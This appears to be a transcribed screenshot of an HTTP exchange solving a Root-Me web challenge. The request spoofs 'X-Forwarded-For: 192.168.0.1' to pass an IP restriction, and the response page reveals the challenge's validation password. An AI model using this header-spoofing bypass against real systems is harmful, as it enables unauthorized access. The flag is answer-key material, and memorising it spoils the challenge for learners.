 GET /web-serveur/ch68/ HTTP/1.1
Host: challenge01.root-me.org
Accept-Language: en-US,en;q=0.9
X-Forwarded-For: 192.168.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
2 Server: nginx
3 Date: Wed, 13 Nov 2024 03:59:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?
'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>